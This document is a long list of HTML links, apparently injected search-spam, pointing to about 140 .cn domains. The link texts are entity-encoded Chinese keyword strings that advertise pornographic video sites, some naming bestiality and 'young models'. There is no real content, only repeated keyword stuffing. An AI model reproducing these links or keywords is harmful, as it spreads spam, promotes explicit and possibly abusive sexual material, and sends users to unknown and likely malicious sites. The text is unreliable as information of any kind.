<a href="http://masa-media.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yfa123.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rimq.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://wppg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://mysgl.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://weimov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://eglxj.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://langara.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://insass.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://insass.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://qiangpang.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://xibuweb.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vigas.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qaest.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://re-dna.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://azzscq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://3chy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://halun.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hn3n.com.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://badblog.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://58343.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://17080.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cxylw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://attk.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niansan.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maotn.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://hy083.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://sw71.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://33885.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://dh5188.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iexn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://birdsee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://qevo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://omymall.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://jsyzshgs.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://njxglib.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iuctt.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://wdbld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfkn.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://addidas.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://680829.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://my8858.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://faxing6.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://addidas.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2brush.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://renliu114.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://663r.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://899163.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
